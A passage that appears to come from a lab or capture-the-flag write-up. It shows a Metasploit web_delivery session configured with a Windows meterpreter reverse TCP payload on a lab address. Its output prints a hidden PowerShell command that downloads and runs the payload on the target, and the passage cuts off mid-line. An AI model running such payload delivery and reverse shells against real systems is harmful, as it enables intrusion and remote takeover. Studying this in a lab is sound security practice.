 msf5 exploit(multi/script/web_delivery) > show options
Module options (exploit/multi/script/web_delivery):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 10.10.14.8 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 9999 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.14.8 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
2 PSH
msf5 exploit(multi/script/web_delivery) > run -j
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.10.14.8:4444
msf5 exploit(multi/script/web_delivery) > [*] Using URL: http://10.10.14.8:9999/6N2N7XCGZ3EcC
[*] Server started.
[*] Run the following command on the target machine:
powershell.exe -nop -w hidden -c $T=new-object net.webclient;$T.proxy=[Net.WebRequest]::GetSystemWebProxy();$T.Proxy.Credenti